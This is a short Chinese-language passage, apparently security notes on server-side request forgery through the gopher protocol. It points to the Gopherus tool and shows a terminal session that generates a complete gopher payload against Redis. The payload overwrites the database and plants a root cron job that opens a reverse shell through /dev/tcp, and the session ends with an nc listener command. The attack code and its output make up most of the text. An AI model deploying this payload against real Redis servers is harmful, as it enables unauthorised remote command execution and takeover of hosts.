 使用gopher协议还可以访问无认证的mysql服务，php-fpm或者内网中的脆弱web应用。
github上面已经有可以自动组装gopher协议的工具
jiuzixue.com
https://github.com/tarunkant/Gopherus
crane in in Gopherus on master via v2.7.16
> python gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1):
What can be his Crontab Directory location
For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2464%0D%0A%0A%
0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/127.0.0.1/1234%200%3E%261%22%0A%0A%0A%0D%0A
%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D
%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`